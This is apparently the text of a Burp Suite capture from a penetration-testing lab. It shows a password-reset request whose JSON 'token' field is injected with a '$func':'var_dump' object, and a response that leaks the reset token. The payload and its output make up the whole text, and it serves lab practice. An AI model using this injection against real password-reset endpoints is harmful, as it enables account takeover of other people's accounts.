 Request
Pretty Raw Hex \n
1 POST /auth/resetpassword HTTP/1.1
2 Host: 10.10.59.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 34
10 Origin: http://10.10.59.7
11 Connection: close
12 Referer: http://10.10.59.7/auth/forgotpassword
13 Cookie: 8071dec2be26139e39a170762581c00f=docp6t6rhocb92a9n45nrda8bj
14
15 {
"token":{
16 "$func":"var_dump"
}
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 404 Not Found
2 Date: Thu, 05 Aug 2021 05:04:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 106
8 Connection: close
9 Content-Type: text/html;charset=UTF-8
10
11 string(48) "rp-d72d501f6207ac757ac3cb114d1a0a4760a88abe28f23"
12 {"error": "404", "message":"File not found"}